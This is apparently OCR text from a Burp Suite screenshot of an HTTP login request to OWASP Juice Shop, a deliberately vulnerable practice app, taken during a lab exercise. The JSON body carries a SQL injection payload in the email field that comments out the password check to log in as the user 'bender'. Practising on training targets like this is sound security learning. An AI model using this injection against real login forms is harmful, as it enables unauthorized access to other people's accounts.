 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
nKuptBieHmtOcKI9sjFefoH6hgtjDuyot6xILZT58Hb8hZMtEkImkFBQS9NtXEcBoU6MI3
niQBsljFVvf4Quk4hzBt8XH5EcMV
4 Content-Length: 51
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"bender@juice-sh.op'--",
"password":"asdasd"
}